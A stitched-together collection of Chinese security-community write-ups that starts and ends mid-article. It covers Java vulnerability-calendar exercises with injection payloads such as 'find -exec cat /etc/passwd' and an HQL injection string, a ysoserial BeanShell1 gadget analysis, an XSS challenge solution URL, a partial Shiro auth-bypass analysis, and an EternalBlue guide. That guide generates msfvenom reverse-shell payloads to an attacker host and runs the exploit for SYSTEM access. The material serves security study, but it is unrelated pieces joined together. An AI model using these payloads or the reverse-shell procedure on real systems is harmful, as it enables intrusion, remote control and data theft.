"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<servlet>
<servlet-name>day13</servlet-name>
<servlet-class>com.ananaskr.day13.UploadFileController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>day13</servlet-name>
<url-pattern>/day13</url-pattern>
</servlet-mapping>
</web-app>
#### 3\. 添加upload.jsp
upload.jsp
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
<title>Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
</head>
<body>
<form method="post" action="/Day13_war_exploded/day13" enctype="multipart/form-data">
<input type="file" name="uploadFile"/>
<br/><br/>
<input type="submit" value="upload"/>
</form>
</body>
</html>
#### 4\. 构造payload
在打印出上传路径后,得知只需返回父级目录即可。或者不确定的,可使用绝对路径。payload如下
#### 5\. 结果
# Day14 CSV注入
### 代码
Day 14
<https://www.ripstech.com/java-security-calendar-2019/>
### 漏洞点
这段代码主要是想要利用[CSV注入](https://owasp.org/www-community/attacks/CSV_Injection)这个漏洞点。其中CSV文件的一个单元格内容是由攻击者完全可控的,因此可造成注入。
但是代码的逻辑却是将攻击者的输入以CSV格式响应给攻击者自身,即攻击者自己获取到了有恶意代码的CSV文件,打开在攻击者自身的环境下执行了恶意行为。因此,未进行复现。
# Day15 find参数-exec命令执行
### 代码
Day 15
<https://www.ripstech.com/java-security-calendar-2019/>
### 漏洞点
这段代码使用"find"系统命令并向用户公开当前文件夹的目录。这会导致信息泄露,但攻击者可利用此代码造成更大的伤害。第9行代码建立了基本的命令(find .
-type d)。第12-15行代码接收参数options,并将其附在"find . -type
d"命令后。最后调用java.lang.ProcessBuilder来执行命令。
首先直接的命令执行不可能,因为所有的输入都附在find命令后,会被当成参数。然而,攻击者控制的此命令的某些选项/参数,会导致参数注入漏洞。通过注入find命令的参数-exec,攻击者可以执行任意系统命令。
### 复现过程
#### 1\. 环境
* IDEA+maven-archetype-webapp
#### 2\. 配置web.xml
web.xml
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<servlet>
<servlet-name>day15</servlet-name>
<servlet-class>com.ananaskr.day15.FindOnSystem</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>day15</servlet-name>
<url-pattern>/day15</url-pattern>
</servlet-mapping>
</web-app>
#### 3\. 修正代码
将doGet换成doPost
#### 4\. 构造payload
find命令的-exec参数后面跟command命令,它的终止是以 **;** 结束的。与之类似的是-ok参数,-ok参数是以一种更为安全的模式来执行该参数所给的shell命令,在执行每一个命令之前,都会给出提示,让用户来确定是否执行。因此,选择-exec参数,可构造如下payload
options=-exec cat /etc/passwd ;
#### 4\. 结果
# Day16 SQL注入
### 代码
Day 16
<https://www.ripstech.com/java-security-calendar-2019/>
### 漏洞点
此代码中通过@RequestParam注释接受用户输入的name参数值,然后经过escapeQuotes函数过滤后,拼接到HQL
sql语句中,进而被执行。。代码中的escapeQuotes函数的作用是将输入中的'变成两个'。因此payload中包含\'即可绕过此限制,从而导致sql注入。
### 复现过程
#### 1\. 环境
* IDEA+springmvc+hibernate
* 导入servlet以及hibernate相关的jar包
#### 2\. 配置web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<filter>
<filter-name>encodingFilter</filter-name>
<filter-class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
<init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>encodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/applicationContext.xml</param-value>
</context-param>
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
<servlet>
<servlet-name>dispatcher</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>dispatcher</servlet-name>
<url-pattern>/</url-pattern>
</servlet-mapping>
</web-app>
#### 3\. 配置dispatcher-servlet.xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xmlns:mvc="http://www.springframework.org/schema/mvc"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/context https://www.springframework.org/schema/context/spring-context.xsd http://www.springframework.org/schema/mvc https://www.springframework.org/schema/mvc/spring-mvc.xsd">
<context:component-scan base-package="com.ananaskr.day16" />
<context:annotation-config/>
<mvc:default-servlet-handler/>
<mvc:annotation-driven/>
<bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">
<property name="prefix">
<value>/WEB-INF/</value>
</property>
<property name="suffix">
<value>.jsp</value>
</property>
</bean>
</beans>
#### 4\. 配置applicationContext.xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="FindController" class="com.ananaskr.day16.FindController">
</bean>
</beans>
#### 5\. 添加hibernate.cfg.xml
* 在src路径下添加此配置文件
<?xml version='1.0' encoding='utf-8'?>
<!DOCTYPE hibernate-configuration PUBLIC
"-//Hibernate/Hibernate Configuration DTD 3.0//EN"
"http://www.hibernate.org/dtd/hibernate-configuration-3.0.dtd">
<hibernate-configuration>
<session-factory>
<property name="connection.driver_class">com.mysql.cj.jdbc.Driver</property>
<property name="connection.url">jdbc:mysql://localhost:3306/day</property>
<property name="connection.username">root</property>
<property name="connection.password"></property>
<property name="dialect">org.hibernate.dialect.MySQLDialect</property>
<property name="current_session_context_class">thread</property>
<property name="show_sql">true</property>
<property name="hibernate.hbm2ddl.auto">update</property>
<mapping class="com.ananaskr.day16.UserEntity" />
</session-factory>
</hibernate-configuration>
#### 6\. 修正代码
FindController.java
15 List <UserEntity> users = session.createQuery("from UserEntity where FIRST_NAME ='" + escapeQuotes(name) + "'", UserEntity.class).list();
改为
15 List <UserEntity> users = session.createQuery("from UserEntity where firstName ='" + escapeQuotes(name) + "'", UserEntity.class).list();
UserEntity.java
所有持久化类必须要求有不带参的构造方法(也是JavaBean的规范)。Hibernate需要使用Java反射为你创建对象。当类中声明了其他带参构造方法时,需在类中显示声明不带参数构造方法。
public UserEntity(){
}
#### 7.payload构造
代码中的escapeQuotes函数的作用是将输入中的'变成两个'。因此payload中包含\'即可绕过此限制。然后在最后加上注释#,绕过最后的单引号。最终的payload如下:
test\' or 1=1 #
由于代码中只返回查询结果的数量,因此可实施盲注。
#### 8.结果
数据库仅包含如下数据
当查询正确时
当使用payload时 | 社区文章 |
## 0x01 概述
这一年来学习Java相关知识,然后我发现了网上绝大多数人分析Java反序列化时候都是从 **commons-collections**
入手,但是我当初搞懂这个时候真的花了快一个月的晚上时间,太难了。
**ysoserial** 这个是一个伟大的反序列化利用工具集,当初学习时候就想着把里面的每个payload都拿出来看看,了解漏洞原理,了解为什么这么构造。
## 0x02 环境搭建
环境搭建很简单
//pom.xml
<!-- https://mvnrepository.com/artifact/org.beanshell/bsh (beanshell1)-->
<dependency>
<groupId>org.beanshell</groupId>
<artifactId>bsh</artifactId>
<version>2.0b5</version>
</dependency>
这里提一个题外话,如果新手不知道如何pom文件里面的 **groupId** 和 **artifactId**
是什么的时候,可以在[这里](https://mvnrepository.com/)进行搜索,然后随便点一个版本进来就知道了。
然后自己写一个反序列化方法就好了。
//Deserialize.java
import java.io.*;
public class Deserialize{
public static void main(String args[]) throws Exception{
//从文件中反序列化obj对象
FileInputStream fis = new FileInputStream("/Users/l1nk3r/Desktop/test.txt");
ObjectInputStream ois = new ObjectInputStream(fis);
//恢复对象
Object objectFromDisk = (Object)ois.readObject();
ois.close();
}
}
//Object.java
import java.io.IOException;
import java.io.Serializable;
class Object implements Serializable{
//重写readObject()方法
private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException{
//执行默认的readObject()方法
in.defaultReadObject();
}
}
## 0x03漏洞复现
java -jar ysoserial-master-55f1e7c35c-1.jar BeanShell1 "open /System/Applications/Calculator.app" > test.txt
## 0x04 利用链构造分析
构造之前实际上Beanshell这个东西支持按照Java语法动态执行Java代码。
这部分是 **BeanShell1** 利用的核心部分
我们拆开来看,首先把命令拼接之后交给 **eval** 进行执行。
String payload =
"compare(Object foo, Object bar) {new java.lang.ProcessBuilder(new String[]{" +
Strings.join( // does not support spaces in quotes
Arrays.asList(command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"","\\\"").split(" ")),
",", "\"", "\"") +
"}).start();return new Integer(1);}";
// Create Interpreter
Interpreter i = new Interpreter();
// Evaluate payload
i.eval(payload);
通过反射方式取出一个,取出`XThis`的成员变量`invocationHandler`。在java的动态代理机制中,有两个重要的类或接口,一个是`InvocationHandler(Interface)`、另一个则是`Proxy(Class)`,这一个类和接口是实现我们动态代理所必须用到的。
// Create InvocationHandler
XThis xt = new XThis(i.getNameSpace(), i);
InvocationHandler handler = (InvocationHandler) Reflections.getField(xt.getClass(), "invocationHandler").get(xt);
下面其实需要细细品一下,主要是有一个关键部分是 **PriorityQueue** 。
// Create Comparator Proxy
Comparator comparator = (Comparator) Proxy.newProxyInstance(Comparator.class.getClassLoader(), new Class<?>[]{Comparator.class}, handler);
// Prepare Trigger Gadget (will call Comparator.compare() during deserialization)
final PriorityQueue<Object> priorityQueue = new PriorityQueue<Object>(2, comparator);
Object[] queue = new Object[] {1,1};
Reflections.setFieldValue(priorityQueue, "queue", queue);
Reflections.setFieldValue(priorityQueue, "size", 2);
return priorityQueue;
在这个项目里遇到了挺多利用这个来构造利用链的,跟进一下 **PriorityQueue** ,实际上这个类当中也有实现 **readObject** 方法。
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in size, and any hidden stuff
s.defaultReadObject();
// Read in (and discard) array length
s.readInt();
queue = new Object[size];
// Read in all elements.
for (int i = 0; i < size; i++)
queue[i] = s.readObject();
// Elements are guaranteed to be in "proper order", but the
// spec has never explained what that might be.
heapify();
}
整个调用过程简化一下就是 **heapify=
>siftDown=>siftDownUsingComparator=>comparator.compare** 。
@SuppressWarnings("unchecked")
private void heapify() {
for (int i = (size >>> 1) - 1; i >= 0; i--)
siftDown(i, (E) queue[i]);
}
private void siftDown(int k, E x) {
if (comparator != null)
siftDownUsingComparator(k, x);
else
siftDownComparable(k, x);
}
@SuppressWarnings("unchecked")
private void siftDownUsingComparator(int k, E x) {
int half = size >>> 1;
while (k < half) {
int child = (k << 1) + 1;
Object c = queue[child];
int right = child + 1;
if (right < size &&
comparator.compare((E) c, (E) queue[right]) > 0)
c = queue[child = right];
if (comparator.compare(x, (E) c) <= 0)
break;
queue[k] = c;
k = child;
}
queue[k] = x;
}
所以简单来说到这里实际上能理解这个POC为什么这么写了。通过把命令执行部分封装成 **compare** 函数,通过反射获取的
**invocationHandler** 把通过动态代理的方式构造成 **Comparator** 的对象,然后再把这个对象甩给
**PriorityQueue** 中的 **comparator** 对象。最后在反序列化 **PriorityQueue**
过程中当流程走到`comparator.compare`的时候,会进入 **Handler** 中的 **invoke** 方法:
在 **invokeImpl** 方法中会判断一些方法名不等于toString,然后就会调用 **invokeMethod** 方法。
最后会根据 **compare** 获取到我们刚刚创建的 **compare** 方法部分。
自然会触发相关利用代码,真的是妙啊。
## 0x05 漏洞修复
[漏洞修复](https://github.com/beanshell/beanshell/commit/1ccc66bb693d4e46a34a904db8eeff07808d2ced)实际上就是在
**invocationHandler** 中加上 **transient** 这个关键词的屏蔽,导致了在动态代理过程中没办法跳到我们的利用链。
## 0x06 小结
小结一下就是这个洞构造过程中利用动态代理以及 **PriorityQueue**
过程中调用方法,最后构造出一条有趣的利用链,而解决方式也很简单粗暴,增加一个 **transient** 关键字。
**PriorityQueue**
类经过构造可以调用成员变量的`Comparator.compare()`和`Comparator.compareTo()`方法,反序列化过程中可以考虑拿这个作为跳板。
## 0x07 后话
某微之前的 **BeanShell RCE** 的问题实际上和这个有点像,也有点不一样,本质上是因为 **bsh.servlet.BshServlet**
是支持通过网页的方式写入代码执行调试。但是某微采用 **resin** 作为中间件,并且配置了一条这个
<web-app id="/" root-directory="xxxx">
<servlet-mapping url-pattern='/xxx/*' servlet-name='invoker'/>
</web-app>
这个的作用就是只要你访问`www.test.com/xxx/com.test.test`,只要这个`com.test.test`能够处理Servlet请求,就如下面这个代码一样,就能够触发了。
public void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
this.doGet(request, response);
}
所以这也解释了为什么这个 **bsh-2.0b5.jar** 在 **resin**
的lib目录下也能够利用的问题了,当然某微也有反序列化,也能用这个payload打,话就说这么多了。
## Reference
<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-2510> | 社区文章 |
### **0x00前言**
自4月14日影子经纪人泄漏漏洞以来,所有喜欢溯源和漏洞攻击的人都观察到这个著名的的永恒之蓝漏洞。因此,在不到两个月的时间内,出现了几份攻击的利用文档,试图去了解它是如何利用的。Metasploit已经将他的利用exp写入到基于于肖恩·迪隆和迪伦·戴维斯两人开发的攻击版本中。该漏洞影响Windows
7和Windows Server 2008
R2版本。另一方面,研究人员“Sleepya”在github上发布了一个Python版本的ETERNALBLUE,这使得在Windows Server
2012 R2能够成功利用的可能。
由于没有关于如何配置以及如何使用Sleepya的python版本利用的注释说明。一旦作者成功地进行了漏洞复原,将决定查询和写关于这个使用指南。
### **0x01 漏洞利用测试**
#### **搭建环境**
在windows2012主机上测试:
安装全新的操作系统后,无需对其进行任何更改。 知道目标IP地址就足够了,在进行攻击的时候是主机是需要运行的。
#### **攻击机 - GNU / Linux**
可以使用任何其他linux操作系统这里笔者建议采用kali,只要在其中安装以下工具:
• NASM - [http://www.nasm.us](http://www.nasm.us/)/
• Python v2.7 -[https://www.python.org/download/releases/2.7](https://www.python.org/download/releases/2.7/)/
• Metasploit Framework - [https://github.com/rapid7/metasploit-framewor](https://github.com/rapid7/metasploit-framework)k
总结实验室所需的配置:
• Windows Server 2012 R2 x64 – IP: 10.0.2.12-------->>被攻击机
• GNU/Linux Debian x64 – IP: 10.0.2.6-------->> 攻击机
#### **修改shellcode**
第一步是修改利用eternalblue的内核shellcode代码。最后,我们将添加一个反弹的shellcode,这将是任何Metasploit的有效载荷,只要在目标上执行一次就会有效。
#### **修改内核shellcode代码**
从以下链接可以获得由Sleepya开发的内核shellcode:
[https://gist.github.com/worawit/05105fce9e126ac9c85325f0b05d6501#file](http://www.jianshu.com/writer#file-eternalblue_x64_kshellcode-asm)-[eternalblue_x64_kshellcode-asm](http://www.jianshu.com/writer#file-eternalblue_x64_kshellcode-asm).
我们使用以下命令来保存.asm文件,并使用NASM来编译,其命令为:
nasm -f bin kernel_shell_x64.asm
#### **使用msfvenom生成用户的反弹shellcode攻击载荷**
Msfvenom将用于生成有效载荷,以示示例,我们将做两个不同的攻击:
第一个将通过TCP反弹处一个反向shell,而另一个是反弹一个meterpreter会话。我们将以这种方式分别生成两个有效载荷。
#### **windows/x64/shell/reverse_tcp:**
kali执行生成64位tcp反弹exp:
_msfvenom -p windows/x64/shell/reverse_tcp -f raw -o shell_msf.bin
EXITFUNC=thread LHOST=[ATTACKER_IP] LPORT=4444**_
#### **windows/x64/meterpreter/reverse_tcp:**
kali执行生成64位meterpreter反弹exp:
msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o meterpreter_msf.bin
EXITFUNC=thread LHOST=[ATTACKER_IP] LPORT=4444
#### **修改内核shellcode 和userland shellcode**
一旦内核shellcode被编译成功,并且我们需要的Metasploit有效负载成功生成,这将是必要的步骤。
该步骤不仅仅只是附加一个shellcode与或其他的。
_kernel shellcode + shell/reverse_tcp:_
_kernel shellcode + meterpreter/reverse_tcp:_
完成两个步骤后,我们将有两个不同攻击的有效载荷可以使用
#### **获得一个反向的shell**
当然,我们将使用Sleepya的漏洞利用,我们可以从下面连接得到:
<https://gist.github.com/worawit/074a27e90a3686506fc586249934a30e>.
我们应该在攻击者主机上将以.py扩展名保存,在进行此攻击之前,有必要在Metasploit上设置以在目标主机上执行接收反向shellcode的连接
现在我们将用两种不同的方法来成功攻击目标主机。
#### **通过"guest"帐号**
默认情况下,客户端帐户在Windows Server 2012 R2中处于禁用状态, 但是,如果被管理员激活,那么可以利用它来获取目标中的SYSTEM
shell。第一步是使用任何文本编辑器打开exploit.py,并指出它将是用于验证的那个帐户。
如上图所示,在第42行和第43行中,我们可以自定义修改参数。
保存这些更改后,我们继续执行以下参数的漏洞利用,其命令为:
_python exploit.py <ip_target> reverse_shell.bin 500_
参数"500"的值对应于"numGroomConn",调整"Groom"连接的数量有助于充分利用一个连续的内核内存地址池,以便缓冲区覆盖我们需要的,并且能够正确执行shellcode。这个用户的shellcode中我们将使用"Groom"500连接数,
如果在影响没有收到反向连接shll时,可以进一步增加这个数字值。
可以立即在Metasploit的终端接收到反向shell:
#### **通过用户和密码**
另一种方法实现的成功条件是使用我们先前从本地用户获得的有效用户凭据。与前面的"gusest"用户实列一样,我们验证的帐户权限并不重要,它接收的终端始终是一样的系统。
我们将再次修改exploit.py,将添加其他的用户和密码登录凭据。
以同样的方式保存和执行该漏洞:
得到相同的结果:
获得Meterpreter会话:
现在我们将做最理想的演示:
如果想获取具有管理员权限的会话,但首先需要配置Metasploit来接收反向连接的命令:
我们将指出漏洞利用身份验证,但如前所述,可以使用任何其他有效的用户帐户,将不会影响攻击结果。
我们使用以下命令执行漏洞利用:
_python exploit.py <ip_target> meterpreter.bin 200_
现在我们可以看到,在这种情况下,我们减少了Groom的连接为200。
漏洞exp被被正确执行,如果是没有收到反弹shell会话,我们可以尝试增加这个Groom的连接值。
立即收到了Metasploit的反弹shell:
### **0x02 总结**
最后,我们在Windows Server 2012 R2上获得了具有管理员权限的Meterpreter shell。 几周前,作者已在exploit-db社区上的发表该漏洞利用文章,但是只写了关于Windows 7和Windows Server 2008 R2漏洞利用。
这次将发表关于windows2012的漏洞利用。 | 社区文章 |
# Intigriti XSS挑战全教程
##### 译文声明
本文是翻译文章
原文地址:<https://dee-see.github.io/intigriti/xss/2019/05/02/intigriti-xss-challenge-writeup.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 写在前面的话
Intigriti近期发布了一个非常有意思的XSS挑战项目,该项目要求我们制作一个特殊的URL,而这个URL不仅要能够给iframe分配src参数,而且还要能够发送eval()调用来弹出一个“alert(document.domain)”弹窗,这就是这项XSS挑战的目标和要求。那我们应该怎么做呢?接下来,我们一起看一看实现这个目标需要哪些步骤和方法。
注意:最终的漏洞以及漏洞利用代码只适用于Chrome,所以我们推荐大家使用Chrome浏览器来进行测试。
## 代码分析
现在,我们暂时先不要过多考虑XSS以及XSS漏洞利用方面的东西,首先我们要做的就是搞清楚这个XSS挑战项目所要涉及到的JavaScript代码。
const url = new URL(decodeURIComponent(document.location.hash.substr(1))).href.replace(/script|<|>/gi, "forbidden");
const iframe = document.createElement("iframe"); iframe.src = url; document.body.appendChild(iframe);
iframe.onload = function(){ window.addEventListener("message", executeCtx, false);}
function executeCtx(e) {
if(e.source == iframe.contentWindow){
e.data.location = window.location;
Object.assign(window, e.data);
eval(url);
}
}
1、
上述代码首先获取的是当前页面URL的哈希值,并根据哈希解码URL实体,然后使用字符串“forbidden”替换掉了所有的“script”、“<”或“>”实例。最终代码运行完之后,会分配一个“url”变量。
2、 接下来,代码会在当前页面中创建一个iframe,这个iframe的src参数值就是之前创建的“url”变量,然后将这个URL地址加载进iframe中。
3、 当iframe加载完毕之后,我们会开始监听message事件,并在监听到message事件后调用executeCtx。
4、 executeCtx函数的功能定义如下:
a) 该函数会确保事件来自于这个iframe;
b) 事件中Payload的“location”属性会根据当前窗口的“location”参数进行重写,并保护当前地址不会重定向至其他URL;
c)
Payload对象的每一个参数都会分配当前窗口的Object.assign(window、e.data),这也就意味着,任何发送给executeCtx()函数的值都会在window中定义;
d) 通过eval()函数对url变量进行处理;
仔细阅读完上述代码之后,我脑海中第一个反应就是:message事件是个什么玩意儿?翻了半天文档之后,我发现这是一个用于跨源通信的API,它使用了window.postMessage方法来允许我们向任何监听message事件的组件发送对象。这就非常有意思了!
## XSS漏洞利用
既然我们的目标是找到一个XSS漏洞并利用之,那“eval(url)”明显就是我们的目标了。一开始,对于如何利用“url”参数来寻找并利用XSS漏洞,我是毫无头绪的,但这个阶段暂时不用过多关注XSS方面的东西。我当前主要关注的东西就是“eval()”。不过,在真正利用eval()调用之前,我们还有很多操作和步骤需要做,但如果能够成功,我们就离最终的XSS漏洞不远了。不过现在,大家先把XSS的事情放一放。
### 一步一步实现漏洞利用
**Iframe中的JavaScript**
根据我以往的经验,这种情况下的XSS漏洞一般都跟Data URL(前缀为data:的URL)有关。Data
URL允许我们使用Base64来编码Payload,因此这样就可以轻松绕过
.replace(/script|<|>/gi, "forbidden")
过滤器了。
我尝试了以下地址参数:
https://challenge.intigriti.io/#data:text/html;base64,PHNjcmlwdD5hbGVydCgnaGknKTs8L3NjcmlwdD4=
即<script>alert(‘hi’);</script>的Base64编码格式,并成功实现了alert弹窗。但是alert(document.domain)并没有在iframe中成功运行,因为这是一个Data
URL,其中并不包含域名。虽然现在有了弹窗警告框,但是我想要的是在iframe外部实现它,所以我们现在还没成功。
**向父窗口发送消息**
在现在这个阶段,我们的目标仍然是eval(url)。现在,我们需要发送一条消息来运行executeCtx()函数。我尝试了刚才了解到的那个API,并使用了下列脚本代码:
<script>window.postMessage("test", "*")</script>
postMessage()函数的第二个参数是我们的目标源,这里我们传入的是”*”,虽然这样做不安全(任何人都可以拦截到我的消息),不过这不是我们在这里需要考虑的事情。最终编码后的URL如下:
https://challenge.intigriti.io/#data:text/html;base64,PHNjcmlwdD53aW5kb3cucG9zdE1lc3NhZ2UoInRlc3QiLCAiKiIpPC9zY3JpcHQ+.
运行之后竟然没有效果!我在executeCtx()中设置了一个断点,但是并没有被触发。所以我去翻了一下MDN文档,并查看了postMessage函数的调用方式:
__
原来,postMessage()必须在接收消息的窗口中被调用。对Payload进行修改之后,我们就能实现我们的目标了,修改后的代码如下:
<script>window.parent.postMessage("test", "*")</script>
我需要主window接收到这条消息,那么对于iframe来说,我们要用的就是window.parent了。新生成的URL如下:
https://challenge.intigriti.io/#data:text/html;base64,PHNjcmlwdD53aW5kb3cucGFyZW50LnBvc3RNZXNzYWdlKCJ0ZXN0IiwgIioiKTwvc2NyaXB0Pg.
非常好,现在我们就可以在executeCtx中触发JavaScript错误了:
(index):31 Uncaught TypeError: Failed to set an indexed property on 'Window': Index property setter is not supported.
at Function.assign (<anonymous>)
at executeCtx ((index):31)
这是因为我们的数据类型位字符串类型,触发错误的地方在“Object.assign(window,
e.data);”这一行。我们先试试传递一个空对象进去,修改后的Payload如下:
<script>window.parent.postMessage({}, "*")</script>
编码后的URL地址如下:
https://challenge.intigriti.io/#data:text/html;base64,PHNjcmlwdD53aW5kb3cucGFyZW50LnBvc3RNZXNzYWdlKHt9LCAiKiIpPC9zY3JpcHQ+
运行之后,我们接收到了eval(url)抛出的异常,异常信息为“Uncaught SyntaxError: Unexpected end of
input”。所以,这个函数是法处理url变量外的有效JavaScript代码,而这里url变量设置的值为:
data:text/html;base64,PHNjcmlwdD53aW5kb3cucGFyZW50LnBvc3RNZXNzYWdlKHt9LCAiKiIpPC9zY3JpcHQ+
可是,它怎么看都不像JavaScript代码啊…
### 把URL变成JavaScript
现在,我们的目标就变成了如何让eval(url)来解析有效的JavaScript代码(现在我们仍不需要考虑XSS利用方面的问题)。我知道很多东西都可以通过编码来转变成JavaScript代码,比如说JSFuck之类的。所以我尝试在控制台中运行了下列代码:
eval('data:text/html;base64,PHNjcmlwdD53aW5kb3cucGFyZW50LnBvc3RNZXNzYWdlKHt9LCAiKiIpPC9zY3JpcHQ+')
正如我们所期待的那样,代码抛出了之前相同的错误:“Unexpected end of
input”,这就意味着解析器还需要我们传入另一个参数。我设计的URL结尾是一个“+”,不过对于JavaScript来说,这个字符其实没啥作用,所以我把它删掉了。但是这样会让我的Base64编码字符串失效,这个可以之后再处理了。
> eval('data:text/html;base64,PHNjcmlwdD53aW5kb3cucGFyZW50LnBvc3RNZXNzYWdlKHt9LCAiKiIpPC9zY3JpcHQ')
VM42:1 Uncaught ReferenceError: text is not defined
at eval (eval at <anonymous> ((index):1), <anonymous>:1:6)
at <anonymous>:1:1
“text”未定义?什么鬼!这里我专门定义了一个“text = 1”,然后再次运行我的eval():
> text = 1
1
> eval('data:text/html;base64,PHNjcmlwdD53aW5kb3cucGFyZW50LnBvc3RNZXNzYWdlKHt9LCAiKiIpPC9zY3JpcHQ')
VM70:1 Uncaught ReferenceError: html is not defined
at eval (eval at <anonymous> ((index):1), <anonymous>:1:11)
at <anonymous>:1:1
结尾没有“+”符号的URL是有效的JavaScript,下面给出的是带有缩进格式和注释的URL:
data: // a label for a goto
text/html; // divides the variable text by the variable html
base64,PHNjcmlwdD53aW5kb3cucGFyZW50LnBvc3RNZXNzYWdlKHt9LCAiKiIpPC9zY3JpcHQ // evalutes the base64 variable and the PHNjcmlwdD53aW5kb3cucGFyZW50LnBvc3RNZXNzYWdlKHt9LCAiKiIpPC9zY3JpcHQ variable then returns the latter (see , operator)
虽然这些代码看起来怪怪的,但它确实是有效的JavaScript代码。字符串结尾的“+”字符只是Base64编码的标准格式,无需过多关注。如果字符串结尾部分为“+”,我将添加无效字符来填充Base64编码,并且让最终的编码字符串为一个有效的变量名。
## XSS漏洞利用
现在,我们可以用编码后的JavaScript来调用eval()函数了。那么接下来,我们应该把“alert(document.domain)”放在哪儿呢?没错,我们还是得回去翻一下MDN文档,,查看一下关于Data
URL的更多内容:
其中的“;charset=US-ASCII”成功吸引到了我的注意。我是不是可以把我的Payload放在这里呢?而且这跟JavaScript的格式也很像!所以我在控制台中尝试了下列代码:
> text = 1
1
> html = 1
1
> eval('data:text/html;charset=alert(1);base64,whatever')
Uncaught ReferenceError: base64 is not defined
at eval (eval at <anonymous> ((index):1), <anonymous>:1:33)
at <anonymous>:1:1
终于成功了!警告弹窗一切正常,虽然代码报错“base64未定义“,但最终的Base64编码在弹窗时还是成功的,所以我也不想管它了。接下来,我们在Web页面上尝试一下。我把我的Payload修改为了:
<script>window.parent.postMessage({text:1, html:1, base64:1}, "*")</script>hi intigriti
别忘了,“Object.assign(window, e.data)“这一行可以根据我传递过来的消息去定义“text”和“html”变量。结尾的“hi
intigriti”只是为了替换掉之前base64编码Payload结尾的“+”。
现在我的URL编码地址如下:
https://challenge.intigriti.io/#data:text/html;charset=alert(1);base64,PHNjcmlwdD53aW5kb3cucGFyZW50LnBvc3RNZXNzYWdlKHt0ZXh0OjEsIGh0bWw6MSwgYmFzZTY0OjF9LCAiKiIpPC9zY3JpcHQ+aGkgaW50aWdyaXRp
但是,好像这个URL并没有什么用…
我们可以直接在浏览器地址栏中输入Payload,下面这个URL会弹出一条“This site can’t be
reached”的错误信息,后来我才发现出问题的地方在于“alert(1)”。
## 最终解决方案
https://challenge.intigriti.io/#data:text/html;alert(document.domain);base64,PHNjcmlwdD53aW5kb3cucGFyZW50LnBvc3RNZXNzYWdlKHt0ZXh0OjEsIGh0bWw6MSwgYmFzZTY0OjF9LCAiKiIpPC9zY3JpcHQ+aGkgaW50aWdyaXRp
终于成功啦!!!
## 总结
1、 想要了解你想要攻击的代码是非常重要的,而且需要花很多的时间和精力。
2、 不要太过专注于最终的目标,我们要好好计划中间步骤,并针对这些步骤来稳扎稳打的走好每一步,曲线救国也是不错的思路。
3、 如果你没有思路的话,不要着急,给自己一点时间和耐心,按照计划一步一步去走就好,最终我们都会成功的! | 社区文章 |
## shiro漏洞分析
几周前报告了CVE-2020-13933漏洞,正好前两天有师傅发了文章,分享了姿势,因此来学习下
#### CVE-2020-11989
在分享13933之前,先看下11989,因为11989的修补并不完全,导致被绕过产生了13933
##### 漏洞复现
利用[demo](https://github.com/l3yx/springboot-shiro)搭建
IDEA配置好tomcat,然后点击build,可以直接下载所需要配置,完成后点击run即可开始运行
##### 漏洞分析
漏洞原理为shiro和Spring获取到的URL不相同,导致shiro鉴权后认为该URL有权限访问,Spring则会将用户前往该URL
首先定位shiro获取URL的位置
org.apache.shiro.web.filter.mgt.PathMatchingFilterChainResolver#getChain
在此处打下断点,然后发送payload`/;/srpingboot_shiro_war_exploded/admin/page`
可以看到,`getPathWithinApplication`得到的地址为`/`,跟进
通过计算表达式,返回`contextPath`为`/;/srpingboot_shiro_war_exploded`,和我们的payload是相同的
查看`requestUri`,返回值为`/`,跟进查看
方法首先获取request的属性,返回了null,接着对url进行了获取并拼接,然后返回经过`decodeAndCleanUriString`处理后的url
可以看到经过拼接后的值为正常的获取的值,显然是`decodeAndCleanUriString`产生的漏洞
查看经过处理后的值,结果返回`/`,跟进查看
在方法内部,将会根据ascii=59,也就是`;`进行截断,包括`;`,因此返回了`/`,而shiro认为该路径是存在访问权限的,因此允许访问
接下来查看Spring如何处理
`org.springframework.web.util.UrlPathHelper#getServletPath`
